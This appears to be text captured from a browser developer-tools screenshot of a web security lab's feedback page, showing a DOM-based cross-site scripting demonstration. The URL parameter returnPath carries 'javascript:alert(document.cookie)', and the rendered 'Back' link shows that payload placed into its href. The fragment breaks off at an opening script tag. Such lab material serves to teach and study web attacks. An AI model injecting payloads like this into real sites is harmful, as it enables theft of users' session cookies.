 ademy.net/feedback?returnPath=javascript:alert(document.cookie)
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Re
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<h1>Submit feedback</h1>
<form id="feedbackForm" action="/feedback/submit" method="POST" enctype="appli
<input required type="hidden" name="csrf" value="1fS63R37MLl9kPb2y5Lk9yMF63v
<label>Name:</label>
<input required type="text" name="name">
<label>Email:</label>
<input required type="email" name="email">
<label>Subject:</label>
<input required type="text" name="subject">
<label>Message:</label>
<textarea required rows="12" cols="300" name="message"></textarea>
<button class="button" type="submit"> Submit feedback </button>
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
<div class="is-linkback">
::before
<a id="backLink" href="javascript:alert(document.cookie)">Back</a>
</div>
<script>